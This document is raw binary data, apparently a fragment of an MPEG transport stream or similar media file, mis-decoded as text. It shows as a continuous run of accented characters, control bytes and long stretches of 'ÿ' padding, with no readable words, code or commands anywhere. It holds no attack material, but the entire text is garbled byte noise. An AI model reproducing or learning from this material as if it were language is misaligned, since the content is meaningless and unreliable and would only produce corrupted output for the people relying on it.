_æÙËÏâÃƒºC÷+ÆþºÏæKT°m«8_âú1wdÉwçÂ“c³gÅF§qÌ*¦¦c¾8ëWa Œ›I~±ˆ¥o‹›%ëBM?Öù‘‰£q&ðû9AÍÜHRg&yšG H>uG¶Sóä3F¹z÷Ñ{¿Qf${ªFÞVØ…[9Ñ!’í3@f‚Í®§j‰2ñ7jwÚ}ãøS¶0Ø¤0Å´ÌÅªZ(¤ŒŠÛ|ßá!Æôg ’KàñëÝBa™8Ï‚˜âLx5I›ÏDWq¿gÇÃ­Œ„o3¾ñù­&0³Ä‰•¤aqusá‰xRfåQRÙcÈ…&p°XÉç¾žóÞ[9¢¬FDÚöËþ(íG øü£2~?S”pÂl¼),‹õI	Áš»á$ÓC·Â–•Udâ?62@ù6>
dãî^qìeeQÃ‘¦C¸øRÙÖ*Œë»Åü]z¨íðABU]Wd;`íÍ©ÿŒX/’a¼—’™±ilîmOü)g–P½Ìr½EÖ.)ò/
YFSXnæó‹ƒ¶*9 ŽÈ¼),ÅÛ%g‰ãXZ(2ßÓvu¤fãZ7‚~Èi  `²7UOG lÀ>ÑŠØî¾Û»Ä}çÌøU¡wB§´ÜŠªx¸Úþ¶|HR¢‹LŒí3ê©u)‰·˜1²ßÂmÏŒ˜bÏß ¶+r%‘$kþdM†èc—=ßàºT*Yw±âE`×‰å.ØbÇ‰1Âð¾™
ŠòMÇaõ±Wÿ‡b!E§Ö}7™Õñâàõ˜ŸäkÏ`âšcÞ,I¸V“é÷øAKƒëmé§â!Y1™“	™Ò}>ÿ/ziÿêÛùê¾G Zùþ"«ÌþâëøV#EðÎÓëgÔãÿ
ÇØR^ã•‡sÊ}oøìHï¹Ž)áC^¼ñïýÀî¨×XË=bq´.ÞTŠ-ÙÄ‰ÜVç¾ØN—Ä³|×9ºà“:›·‰ûØåÞ#“%Mzmø=fiŒJh	†#{ÌuºlGëÐ¦$Ù¼5.¸xBG¡tbq¬çIVã¯*yÜön‘S”ï:O»ÿñ?$ÌY½úê'¹å†_BG 0¦‘¯K{D`!~qˆmŒ8®` W* ‰±n²<þ‚ÁoÇŠ,[Ñ`L‡èvÖ¸ÞTz ’ÏÂ¶+‰–ß<Ìù¼ª¿W¾áÒÊA%É€ö·Ï½mè…xì
‘íd³-ù¨=ÿ4ñ•R5ø®N°t-RØÞ£É‚ÅœÆå‚N×¨Æöo0Ÿ7€j§~q!ÙA7&4uðˆŸ}¿0Ô¶ûþ	gÒô”"ÈÿG 4= ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿË* ‡‡%üÛrg‰ÕIÖbø™	X÷0=ÚaÔ–G ¦;Ó8ü'‰‰w?Œ@™„Š”yÁˆ™8‰…‰ÏÍNŸÇc¢Þ®ënß‚(¼ÝøZVT&€ŠÇÑ¨…N˜X€øÁS
–ûq~"¸¿ÄWw §\\GA 5 šþ   à  €€! .›   	ð   Aš€è13tÀjM;X˜¼;qð^3¬ƒyÕ÷û:¹jc’2ƒíƒ,øŒÓßÝOž?Cÿø˜Ï-ê g“24Càåôé¿1N¥5ÀºíÈ®ÿI,‘ºƒã«3ÁüZ”lÈð†k‰3Ö±òHE
ÎjëÂ™sÛÀÕ@%Ðáí³a¦Ìp…ð_/ÅâøfØ@ä•÷ïçG ¶¿Yžv„ £›(èò€Àûäºö"3 &GÐœ¬þæ V(PöšÂ3÷'cö«!ÿø»|ÊCG÷øKÿâ}¿šAÒá`ƒ!¢©—ÿe”€ˆ‚mNÇòâöƒÿóÁ.;›%=¶Óß£	xˆÎP—=xMÿ1±Ôýa:e. ÌÀ”RÓOï!ž²tM'jLÍ ™«^3Ý$hw@}c CCàÁÇ)2w34zo÷ÆWþé8õ{ûüG à/¡`p–-8ZhQ`þMŽ­Ü¤‹ÁüesÀm 0Á˜ÎòšqàÚ3%ãÒôÇ~e þæãgÚèµ »>2eÝ'<Ö´>]”â¶z7&ûðJ(&^aÞÚ7s¥¥œ|ÉtŠç) ðe«*Óß‰H»Õö“N]>âkÛá8°8%¬ÿ°§tÀÑú]çKßû—ÆS[ùÁuüz!Ö eõ,j-òÛÏ1i÷-pZ ¶G ýnÝà›„`4Q¤"±dˆ’Ïƒ²Örë:H¹6Ïm@P~–À×C!õËó¨—þºA¤A&²ýÅÃà<;Æf+Zößp*—+Ú€¹Ì4!Þ!ÚM²Ž:+?k-¤îñ¸„±^è38[+¢‚®ÂRß¯Z'‘û…ÄLB)±rì^D×r¡¹eä,ö/BA"3{ÇGú.ÒWpea¢Öèñˆ”·XsÆLœöå®‘Þž=Á3M€G nZzÀö¼R¬_å"^3ÅôSñ•:XÓù6:E™É~–¬„dÀš[¡þ~1:D´Â`ÈOÁ"¨eÄ?’Ê¬#IÆÏ¸‰3ÆEÈÔNd,wD6¿ ]’Ý±Áò¾ÿe§`Kß/.¢Ä¾8Ÿ1í)Œßdré`÷ZND#bóÆqˆé`æÌñßØp«×ïŒûe†ýØf—0×þ,Ç;\9ñL¼ ]ŽÂ…*–Ì?ÿ?vÝ/?.5Í ?ûG I[×ÉUbR#³ÍN¡ð„izÜ¹øcDñÛLïÿsT¥] õ|CŠš«ÉÚ	¾Z1Y_ýî¨~² Õ¼bExµ‡¡ÜÜœ#í¼Y…/ýã%‘˜$á5ZQ¤â˜.F…·Á»î— t‰9ÚÔä‰wIîÖ·èïo‰ú…Ú£~xsÍ;ûë×‡$à‡©eã8ÍNÔèëµ(ÐR>»eÿþ¶h…ØìÙ0ïÐäxÿÞ#dKùåFl³ÜG ¯³nìì`E£îþ?}ºÃ\&g<v!zk¾HïU6nÅ-X®÷Áä{2Õ•øŠ™¸î‚FïæŸ?“ì¸‰å·æÊt£ßþ2ðB™¹áÏÞfµYmtH^!óá2FØñ¢©ˆ…-m}}/hºžïoÅï%†_¼o¹`»Â6—œUÎ%sC“àD±À©çz•¤­83ã5pùTa]á½!êØýKËÀè`úÏE?ë:ìì­âG TSß¸™D7¶÷øåÚóÿøB?o2Ñ‹¿ÀÿTJ–Û4m¹¬ðt¤ƒQkjîE —5À“*4™¦?ãÓçUþqÚz| F(ûÅ@KUÚ–ä\´¿ý ~îYJ£oôò×…3à©ÂoÇ
pÿülwHj·ÝüÆŠ–ƒuLÏ_×ð†­úÝ•ïï$ê®8ë!ûa=‰¿ÿU‰ì,Ä!OûäŽ;!}â=n ™˜à¥®ª–QG Ì[Ùc/Ú_àæû€’†ÅÆY|nC8˜)ž!¼$-¯&Y9ÉŽuªmD1e>{á	£»z%ÔlÄãðB¨ ÀBý¿—_Wñæø««¸MÃ«/KáN3#ykT(‡åt²«žg€zƒM;ŽäT¶øÌŸ©D§ÞN£s/óK?ü›˜BLâVš–34DªXì€C×’Å¯N„¹¡WOùpA‹<ñ?„ ¤Ü{ÐO“LÒã<fG ñ"£Ú"ärW´%ç`v„ñ™ ù
P~¡Ê–ièàÄ	Ô¯\¿Ìe/(n\ø§î¡hÿÛÁ…O‰ï¿Ä•hÿÏáÇA²¯@}¬‰/U–ùëkóÖZÏÿ4N=E‡û`,ážý(w¾&/³{¦—ãµ’ýoÿ´¡ÿÕ^q³”ƒE7~&â…ã` izÉ×ðó_ÜLg(wõSq†õ	ÈõÀg5°êšé¯†ÆæØOûë(®üæ2G ay7ø+ßasÉ°”¶­Œ'p&5¢ü"~cåÕn%Ä›´w…3> ÕŠdnïîô0`—‡Ç¸¢Rõ\šÞ„©ë¯ŒÇ€8^lg;-¶¯B7^WG«ÿßŒ¦‹µ„˜GªsøpúÏSá¸í¾Kû°¢¯U	ÝÌQÇç*Áp-ÑµÎ/ËÑv©9saÑòW‰·(£×ùYgákçÐµõdQ_çXiãQíç‚>?ËÔñQu€»G wB¶¯|d T#ëçÒ4ª!˜q¥Íß0“4Jb;Ï^ï“N?ýÓ‰NÁ ¥ÂMPÿë o?·œ¨d^â8¢Y+…HþÅà7/XáÈÏŽw~+Lä ÔÌg#<Df¹¸ëò¾“`Iø¿¥ žXJ jIüdï›«s!70Óën?–¬¦Y˜¤ËùúIÁf3?‰ñ ’Á¬]‡…%¢)=ø¾V¥jIš¹|˜¦.:Ë¯G ¹ÙD¤hX/A¦Ý¿UÀ‚)³âµaêËÐûhæ !Ä¯¯/7´VŸéo'æò!xAžì:__‘(þñ¤9ºÌ×­u1-Þ¦˜#ãüÜ<˜1o‘IyG˜á‘YÞ|/šœœ¹/½ßPC³$œ¸‰Å Í°¸Êq!HÓ’lž­Éz;Ú$m°#)ÅÐ:V(£ÙõÇn‰Ígu¨°æX~>?EY‡;^µLR¦~3lV/2f³kpš «Œc÷ÞÖ÷G üÈshó}½ùBÑãÞ¿sÄ‚^|þíy|%:–žsô‹ž¯àöîúûbZþ"€Çr Oˆz“ñ˜ÇêÊ«U—ò*¸wÇT[5%SµÉ„IÜš`;§3e×G‰‘ûšƒ½zk5âÓ0Gˆ(	(ñK#¢fÛ9—ñ›âÇ#(Ãµr€oáocïù¾O•ãØÜ\Qê:~	­™‡~´·¬I|ÔâÝ¨Ù£_1-ž_æÝqø»vG 7ŒŒõ‹ù@Ë5<±ãmg&i~¦¶ñx]Ö°„óÅ•s¯.Î,¤oÙ€dª‡NŽqÙzqÈš(Æîl9¤hÖúz>	1³à¾ZðŸîï"Cbò „¼…’¿ôçØ7ÈYû ö1}Yå7‰iBŒÓË[¿^ù$‰¡ø?ZÈìº3eLÏ!äÉÔ"ÿ:g
Û¹Ÿýë›ûøÜ &×ÖÙ—Ù]%Ñ’Í]›:èŸ …Jë¨–ÚG Â¶ˆÎµù=A&#ã ßeº´ã}Æ»X«…:d¶äÀ7Émº|´×#œ$
‹ï‚·ÎJ™ï
ìñß¿L¹õ+1<Üº¿ÅÓ®éµáV˜!U… %T‘ÈäÉÜ<ïÆSKKl	\0Œr‰ÿßýj–°úÞl½UÔ
ß^ÈhÙr¨µx¼ AòOpÖõˆÿý$•?›; -Õtˆ”}ü#áå *Æd <s¡§Ä…<“ÛvÍÖgûÃNÃG ¤¤ÀFávËgO$çüÙuÁš¦c2èðKÉúÌ
%v8€MÇy^°SØEK0& ×Ô›ê{cXŸOÔ¤Î%[Ä"’ïÄŒÀ´í„­Tñ~ðØH½¤Ð'à®,¤Â
sRD˜u#$“%(Äæé1?žb~ã¬"…‡MAŽä*—¥'ð*²ËmüpMÂ8&öèoqû
5Žl– yÀæ<øI½ÁQ(±ÕDÝ’)%Ÿ`G šõù1Eì±¤æZ{Á\J5#þš´ORÔŠ0ìáRoI¬É~½c×‚4(8òðü;o‰¼@G&·ÁƒF<V;ë|;: *ËmM”¤ƒð‡á|O³î¾xqR˜,üjR3_cE‰	ðR–šwŸ¾Öbºµxc‹í‚Eæ²]ø)ð<£á -k˜>[ƒ…?™=ôœiTÕ|ß8ÉÆÂŒìás_†>¡fú†¤ÔÃTw=þ-LŽG xV(\{5¸A™ó‹„í‘ÅGÁ'!ˆösV}HÍ>¸¯ˆ¦ZÀZVnãýì•üd,…n  “øó‰ç/1˜âZ³:%›ÿóL!gÅññA‹Äë`2p¦Â ÝðWBJ î”þ,©‘>žn¢^(L“>	I„»OÎŽAºY]/ÿÁT\OŸ"ªMdMd˜>¤h¤:CTøR..£Ë7I–&YkK° T¹S·ñµqPG \]™A,£ö ³]±Pè®[Uª¤³8ù5&¿ãbâàÜÊ!qs&e@Ö!P=~*=(î>MOøq@/[ä~ë4Ó8ÓG×q¬5®€FôøDÇQ ‚[ê§DE$… 	»Ô6¼:Œm]O
M†Æc,\O
æGÈ´úy*þU–ø»23¤ÉÕ îøØ_ãøW2ˆØ'‘MÂ|Æï\)"‘ZÚýHiaÃŠs™4Æs1ŸñªºG 	þ›Ôxù¿ÊˆkŠlðmãºCAH!yÿÕBÛ’ÈÀ;±ÝØÈ¥!.*Á0Ç%K#þ2c3ì0M½¯œûþ|ÿ‰×Ó!…¡wY¯¥W
N<_€ýª^€´ —Ànÿ3¥œ‚‘Ú˜µš‹Ÿi‡…>/QÀRÅ‚˜Ã¬Œé†hCÆóõMÀ„7÷ÄÏ ËMÅ¡KæÚ‘'¹º·–¡Žø%È0i%'M16jG ÿÜçÂ ™ûžŽ†ÅÁ4û›x›Wö²×
Ê¡¹.€Æ¢"’-ð¦–²¹fD#Œ2K1ê‚2UI‚Hð\”àdÄDÁ¯é“"Í¾+K…%cMxœÄoKt¹AÆ‡÷X›Ä@L•g /QFŽ¬:Ì•=ð¤Ò®Ì—˜W²•S]*3H6b6¤žÁs	²\¼Â@56CøRâÈñQÌ1ƒ§±ÁelŠP~º‰é'ýCBaœG ÂŸ#2ÝE~! ×ý#nËV.• ’p™ä,†Õ¦ t¬E4œF€»ãoDyÚ$>ÉHôÅŠNHº¼Mù¡.Lgß7~-ãÿ×¾	¦å5ÇÜO—b~1­Åø®KÑ‹ê9a#¨«^å‘ Uð ËÿÉ7Hf·ÿÉŸþmß‰’=ADS8‰a•«¬@ì¯ý§’çRÆÊ60Å~££©=CHI‡ü€€¦ÿˆ6ÓvŸðG ¤ÉßTÅÚiÈÄ}S¿_5½
ŠºCðØc·Åb~&ÄÌCXÏÔäuAÚì‘äA÷~é$÷É6PßÁ\LS˜!:ú[ˆëZú–&[|)Ì…>ÊØÅ)S ƒg™•P€B3˜¿4ËðYTbÈl5_Z"—â©UN6™þÆ8ÿ…$ß=É©AzkºD8yœ’lÑòµÔ‘ÙÏ…5RJñÂŸºzfa„¹†uâáh?|eÁ¡¬‰G ø…GpÆ?ÈÆ$1^ÿu2ó\)á3‚ð¥ÄÞ€åg¡©ÐH#¨(Ä°æáK²!(+r¬ªéLCðPß  ¢“#½Ê4a$¡ì7Â‘Ä°c#ö Ë'eü@D†#%4ú£„¹ŸkÆsKz´ðÑØS:b¨á, ø+òÁªKöÃŒvcÌ£ÜQ¬ìNÇæððñâaÅ­à€_Ž›»ozG,ðXŽ3~Íi`]AË_+™G ­^PØ`f|:wÁÉM‹ã\)¶ÙsxÈâBV‚…LÅ}f–Sñu¿ŒwS%-±—‡§ùü|øáÐ©ès318Að†;>;=ß7‰XŠËÓ@UÈ•,$ÄO$¬Ú{ºšp+Š™Â'¢Å6 ^ÏÙ#ÆóãÆÃ#›ëEE³‡e²6fÈèX³Cv°N˜·ÿ
^fKÍ'~;Ð„Ã
ö¦C¶p­‘-’EáM°ÐB‹Q‘ìL§5£éP<G £2?šBx;bEãx¹˜u€Ö©²š@íŽÌ¦EeKi¯ñ»ŒÐÀMÓ‚{@w\µ‘2J3"Še•ý-†Áe0«!t…ùü
Ùsø,ŠŸ
\‰W
EÝÞr["Šd‘%²ˆ,|)g8!qÅï/ÚqH²Šd©—(ÌŠ3/|)'ÎÀú5T°Å¦©‘%²‹(¦C«#|lÜµ—ž«)³ó`1™ Š	Qò'¯iG ðM7®n¡P½8ÎèÞ*ÃNŠ`ÅXh<Ö$Ø<°Ù2ÒGA·;xž*'6ÇçžÁÄCâ¼I»à¼šÉO©LÁoe6ä¬PÇØ"Ê/R©bvZþFõÉ‚Ø¼‰#IG‚ÝîÆ)º‹o‚ÞEi.Ð ¢Ó~¾
tWžSÛŒ}‘`FØª¸ßçÍÒ€òÂ
•,T¶Þšˆƒì˜ÌáÅŽ(“ý?ü¯2ó?ø%…¬‰¬½˜w1ª|+f36G c3:D¦„¦¿ð®(¶c3QT*¿ðKˆ[Kw¹—Á,®dâ=—ýÇxgô×žôžÕÛCÇë±'Š+·¨BVßZ _ˆÁën´üO/”`Ïï—*ò†'‰µq.x0UDÿpÏJðW›g /pìKx˜9Ø²x|¿±O`‚~±/Z»ýð¤_¼¦01¯z›¨§N…¸ç¢m{–î™~^&¸$›ÔŒ»âvî™ÄÁÍ	ãò×:PG kÅyÒ¿È1ÏðÙ;+Â0BÚÃq;È‡ùI–åbMÒA ðÿCF°„s¡ˆp™ù)¤”G
brdXà‹Úƒ+	âó¸M÷Oã‹$úOõ%\ÛTo³I–ÕòcïG b¼çïzâ¨…HÈ©iÆ’^uc§¯¤Æ‡Îˆ–á°y°!ë?®€Mq/6!”uŸ6ÿ‹â¯&mÅeLŠÊ	¿õc|à§¡b‘,nÊÖŠâ±…G 3' ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿá	pÚ`Eéyd,ÇòùÓ¦æÈ¦I»Á4ûáðÃ&LkÆ«ºW½}æ"ù&‡ø˜í×y>»_—üârw'5Ë©%P®M;ø;ôE%AFÉe±‡0ÙÄŠd#Á>+H‘ma(2	FAâx¿ööØM@þ§Ù_ïq’z9™¶ß[Ÿ6Ñ m÷ËÓp¬G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P ª~   à  €€! FÙ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ ¦ö0 ºÏÿèª?3Òÿ¶®Ü¬I€‘ŒÀƒÂ`¸’Ãåa—ÂaðÂàé3rbCÉ›	ÉŠdÍ„ÅÉ›	É‚Ê–y¨?]¶ÿýàÊñ999990²¤ÇÙ<CBgÇ—	—“*NLVL,©G 0ð!0  &ÌãÄÞÁhå<Á«ÁX4A<ú×QØh¦eöVAt4ÿÿ¬¶^\N…ÉË‰+‰pùââ›ï¬Hp¹ˆ%Ìh½òòñø  3ÕµŒRšÖ¹‹ÿüŒÛå6v"BÔ£´`‡à ‚ÒXâKÊXmpk£¿ñ–`2‰Œ™»ÌêVDN5Çý¨©Œ'~QÎÍÀìUi<!ØÈ  PoP¶? @à3ŠG vô€‡\ç í¨~ Q×£p•Û,ÿ¶ ‘¯§
­ÀX†`ë`S@•% ¸þÂzMNÁ˜/  IÍuY…,˜
³€"7úÞØKÒÉI¢6&*·´Ëƒu ã¿Ë{0\ãIU¿‡à €À…(Â.õãáÌœµ°3ÝÏnD{é„YaÐ‹-èv èO®ìhGW~`uVÅfž)#¬8ÁÇÎPá”PoÀmí"? ?G ½ž#ÚñŽþçr€Z˜j›<"Øƒ‹„ë+O[€ ÎH04¶éXVT´—þnßÿþŸ¥|]Êh¼Ðªª°m‚LÑ`ë·àÈ¿@¥I|;ÿÎ6»tüáöXº“¼ø\½÷———/|¸=òaï6——uŒ XPyaa°9A ìßïzÃ ¢äÕ•¥åâRË‡Ï×Yb\.p³bÃ~yâºÅ5Ç` €q§žqÆyçG ˜q?ÿµð=6À¤F9ý\Á *0¨<ÅŸe¢A«˜ø-`˜ëÊ¸T¤M¡9fXö"ãþÀ§Ì€œé`Ôø&E÷8Y³6s!Î)5YiKüYÀ˜RjðB\D	Ùm¹cì¡žae"¦öÊÀO0X’õÒ*	"ÒûªÐêzês"àË÷¨Ì,P·æøIòƒq´šn/•ìK/ý×Ów‚!CG þµÑ—|—ì¼%­‚¦SH Kú(UÆc:êùh~”ƒôÿm-ùƒ…˜*áÿQô™ç]´8Yr?â­…rÂ«÷:.h4µlì+ºµuëÈ{“H«àÁÍô¼Äò©¯Ì?ð ÃL5-CþMAZ–u¸?§õÂÖj7¾ÃšçFþ]˜	%ôœ€r(­7ÙeÆÌ û éÿ¬ôÈ'ñ€ÿk˜:`¬Ç>ÖM-TK‡ò°G …Å]i¡æ®»^éL‡2´[úbœeÒ•Ä@áÄéiRê‡!‘~ÇÛZ‚ 	(‘Š‹~ï¬iÅaò#I 4öæÉÊto—¢ŸY(àÒ_þ¿F‡¸¤ÓŒi¾÷ÝÐÄ›ËÚþWîƒ‡CòÖô—•“Åû=€bÎ|:HÇºœK¹ÄþúZ´íû0íAþ? Cû«pŠ4âÛëlƒ Éo;
ÙCoø®ÚœewG Ôõ :™;­¼ÄÒœ„³–E,8,²a"ãª3ÇgË‚C}éwÀ…©"¶ga\ít“‚(~˜øÞRktVøÖ>)‰Á‰žñð‰¶€\ú£
8ÆÌý0)!Ô é6B7	çâ\€µqI0Ýº˜œ&ãÿ6³ù€¤SèÃÿa²-Ã¡¿L€Éu°h½N½žÉvD Ïë~öÆVÔÅïxs9\0«=%Ú š¥ŽG ¡tÝöKDíÓ$çQfá;fû~ß mç[áØ p:#(‹iŽE¿õÿ$`8€wöÛq¶ÅÅ<ÂÊpì’„Ÿ,âObIyqÕ]òòòõ›yñu›¦¹zåÍ‹ÉåæÁe-tª@ŠV2¬«.l.n^ùysAfÅ›—+_.B+ÕñØ   pBé¥B&L
ÎÐ.$ø.3BÝëæš0ÕÌ0úaj¿hI÷s ;à€‹L#B(¬G ]û%_¥ÀEÚ=¤à Hš
?ræ®"¥¥ £ïJº¾ïU°¤è }-ðCò$²«®£(d]}T+ÿè‘&‡ÇÖ³P·¿uNYABW„ã >ÐÐzÓ4¬ ¼·‘÷ó¢èqM‚Ù¿Yªïtµ©´Èt¥sñlƒpz´Ò‹U	fÑ®éFIÏ?ýöèÜèŒ¾þ„DY:¬øx7|’@Åhÿ6G OYê¬vÒžlP\¾èçåÆ½:Ì–c÷Ònló‹ÿ9!šLÿŒ9Ò¢5…Îü¸—’4l@Ÿ,/üÍƒvCÕÏôôUÆM™ƒ¨»OÎäì»|m&ÑØ"KÛÛ/úÇ°iT2	 IVIJ7ä‚“‡dIß\%E­Ç¿8}E‡ïÝ‹ç@®ªg£¸©/]àÚ%íÙæF› iwx'ëûèìÒQýý\žŽeÔ	í¹šf¯dw¼jþüÅG FZ}¶Â‹ò"xyÕÈ,Ð¦ô=­gÓ‘Ï¡˜¾r}ûäñ8É ï˜Ó:×å¿Àô_ß@SI–B@XÛ£›¤×ºº$fŠÿŽC5k•Ý1Î‡ïô—Ú× ÂøF€”OÙÊ¥_!˜t^´§ê·çÆ ×A"ŠÁUwþUÚÙàUºe7å”î.ˆê°yâhW“ÕFfzàð;²Ä:ía+Ên‘]'¿fv½ÓOÃ˜RR›=ñG ¬HT°
Ý|p"ùE€ÐUÄo•ž¯ßS]¢C“#ã–5ëJYF½—ïò(2­ØF.ÖÏé¡Ìn}ÏÎ3­ž*)o½ó!â×ž'
Þú±¢wë,˜÷bÏÓí¶üajDžÏ+§ÚfÚŠMí†h(á2m¾ãä‡î`XýídHÉ|¸ªÿ°î¡oh<ïþ<â0R¸§[P·=r!JÛHÛbR!~¸*ê§ãS¬dINýÂóG Tf;keG˜ÒlÄŒœIù*)z÷îØH‡}€f³SÀ£þG¬Œ¨Dö¨ØdŽp %…¦ähY<À*a}ÉÁ—ÇèÌ„|h€BeD¿ƒ"¶Zaþ5’õÙËFB6|ÌÄ	t×›S(ueãkŒ6—‚7²íÿ|QS88UK'/\Oêy3i:â3oSÖf©3iyyyxGÿeþLêVuÔº¬Ø³u×Y¹zë—™eÖ~ðûG ,\?Nà †Øßõ.Nd‹þ o"{ÏŒu  íèXXãE°”b>
à á Ž
L{1½	3†T Þ¹¾äPj*<¹Ò€á*{b¬™“c8Sÿl›¡G'ôÁÅbØ1ÆŠ™ÿ o÷KÓñ9ß¯YäîÎ.ÌðT:®¿±6c3K³<û^gnÊÀçH&	½f ¢A`´è¶ƒY€žýËœC}Ì¥–˜z÷ÓêG (V Jiy40¼Tƒ¼¥A˜:ÿ¦€g/ õ,ujÅRƒÿ#ØF7ì~§9óþØ&{ñÒO›2FÌ“á[`_÷évüogíŒÛôm°Ô-ù¸tÌîF²º>‘x/?Åz<oÖöô-ŸóÕ·¡0ŸpÈÍ³Ùà@02`º¶Þ]¦0ËO±¦Ÿ~«í¬M~_ušVùó™7úq¯£Iòß"¨MOø†w\iËüÞ˜Žl™¾7òG 2vým¾ÖðjXXÀ`â ©¦·?mü2¸•ˆŸSáÊgššpÿâÒ%˜W¸ãV~ßÝpsqË¦]ƒþ;‡OøM@¶.kÒGn‰°¨£~Ž4Ù#oë-p$k~ ££ º…´tf<.÷ªBÓyå¬ÝE‚•=oäÓºÃL2]Ç‹äm·O¨d-Q ì2òìÅeY–rfí!‰á­ÏÊççˆ³ž¾“	´w½—RÕ«0”tÍP*˜G o”"kß1¯|d²ï%vloH7Q…ÛŸø[ðÑ¬¸Â¸¸5I…ŽøYbQWëoAùL÷JÚ”» ÌˆcßWÆ€DU/ßùæ4ÑP3kâÖ(‹ìrÅÿöä©  !Cžèµ–™W+‘ÐQC¶`]ÔHÜ
sFR 
þiÖ‰$ð	CÄ¬ &­è  KpàBÈ…¯nnn~ `n4gÔ@	¾	
>³‹Ã©¨G Cú”Nðd¡ëãO6ÝÒÃZä:~Áhå?ö? —¢‚§8 =Aša6"ÝûõæÂå³ºÓGÅ ‚wéš™™]Òp5àFíœù	a—N-FW,}À•  ¡‹K¢ë‚kT†#ñ@ HÿÉ+&*¹ÿ^^ÖE‘H¥¬œ«*Ë×/]uÇgß²š4,–)­‰bC…ÕdP^^¹ru›—¬Ýq9õ-,ª4€€ ÒD´¡ÃG ¥I‹ÿ½à(òIŒðF*/ÿòÍ)›C–ÜØb€¸ùoÞ[¯( ·÷˜Á©J,«`Ë†ÒOŸ5$¢œ‰Î_ßC À¨ Ò¢Øß¯ÄŸ¯Hbbµn!åî0#%”7öÁ›l	37=¥nÑ$ ciiþø)%wù´,½SQ‚-’‚0„“%rê§ÖüSÄ=ûQ¯¥H`Èå—ý®Ï8æÊ3ÿü¾3ƒDïúUå0G joj‚Õœ~ô›‹oLÍÅ©ó¨8–úp\û~Äi]wpÉ9aÿ&V¬gÒÕN Þÿ\·«cŽüÝstDè(¨{ò_øb±±‚[ñ£«òVX»šTö/PÏ*§ðÙ1ÇÍ~Z«Ùx kxcÄ‚ÒPÓ£?nôÂ‚Å7˜ED¦¬ûÇpÄVQøÐ|aá=èbÍ#Þ{ã‚+Û¼,àÆóƒ$Î½ýwÙ‹hwsb¼`ßÓ‘aG ±ÚÏ§ÿ…I #~±!Žhô—Œ(¬²®­ðöhqX.yÆå¾£^'ÿ£ôÔVÀ÷dÑ^óL÷'^%NšN¦ù6Ã†>&µ@Tjº‚,êÎ_§ëfMÃIÏC1¦>ò6C…À`tÀ¿æŒ5Œ÷Õmv ¨`oŒCy+Œé ×üâ ›Ü=“Õ!!,ê9Ç¤2%…_ÕìFQÁ,> ÄSW—«½°ÃøÀb’a¤	Å`¦gÂ°ô…«F¢G m˜Á(¾7K0/º~©`Ú+PæP$‚âLÑrÃ‚«· ‡ù€?Ù2T4ƒí†¹
kØ­‰y˜W[®öLÿk9®¾ÄýîÃæ°3s™ÉQ€þ5jþÿûŒîhi¹”9W¶ìd{ýfI‘‚zäþøŒõ¬$à €ao‹?~ÚöÄo~Ð"…bª÷þ4$*€î“ =÷“  aaÀ×¿ÒOVl'\½á§—///K.G S×.EÍ‹Å‰.«—¡qÔÉzë“®¸œß¥[ÍÉÖ
as`I@Àœiœx0®uDÏühô9ëV@	 -À$ðÚ  ~À $1Évx Ößïëð )€ @pß®,¬ S¨ øS0 Åb©ÀKÆ€=O†M“ Hpû™kÌ+p‚ÓZè•|¡¸"0j¯©nó3aÅþv“‹qws‘úé0ã¿¸ŸþµG í²UÈ«ë`5ðÚ·ÿˆ´’CãêR({ôˆÄÿý¶+¿¤'‰?ÿ…Í¿¼>ÿ¨f°TèeÏÌ,’d}"qn˜Ww–âá7ÑŒ¿ñè5k?wðÉ;äíÖoýªRŸÍ]ñÈþñ¼$]žCŸ›®@cÔ.4`¢ûë` àAÇYè×•©XIÎß 0¿0Â ŒZMÃw¶`m8ÿ'µ{æèŒ   '‰’¨kâÀªÅ9LGM@ôG %~™j‚O”©Wà&.HQMÇ1Nhàp¡~šÂþ‘ [ÝiPRá=oÿ¿ïAÔ 8Å¬h¸ éÉƒ,îÀ,; ±%²M‚ù %ÄDòa÷ÁÀ{ˆ¼¨ï‘¶«4G/rél,à„âÏ¿#•¿þÿ­^ìf|ù×áŒ lÇp¬b;ÍjˆNÞûx^lpŒÊi8TÒX ûßÁ÷’ 03
Ü)YAéƒn9â³¨ù²G /þãN+ ÊÏ‚+õÊÌŒGO7Û0¾bØWPeŸ±Â6 …^XÌ-ƒÝ}°Etôá‡à(B¤œš®P-³®¤ž¬gß~Â«B«×;-àQ-äk
